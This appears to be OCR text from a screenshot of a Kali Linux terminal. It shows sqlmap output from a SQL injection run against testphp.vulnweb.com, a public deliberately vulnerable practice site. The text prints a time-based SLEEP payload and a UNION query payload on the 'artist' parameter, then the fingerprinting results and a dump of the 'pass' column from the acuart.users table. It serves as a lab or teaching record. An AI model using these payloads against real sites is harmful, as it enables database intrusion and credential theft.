 File Actions Edit View Help
Payload: artist=1 AND (SELECT 6419 FROM (SELECT(SLEEP(5)))WJRR)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7753 UNION ALL SELECT NULL,CONCAT(0×71786a6a71,0×5145436f58725551427154554f
4f6671446e7978505a774e6b71584b456777426a567676556e714e,0×7178766271),NULL-- -
---
[20:48:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[20:48:26] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[20:49:10] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/test
php.vulnweb.com/dump/acuart/users.csv'
[20:49:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/test
php.vulnweb.com'
[*] ending @ 20:49:10 /2023-03-04/
┌──(root㉿kali)-[/]
└─#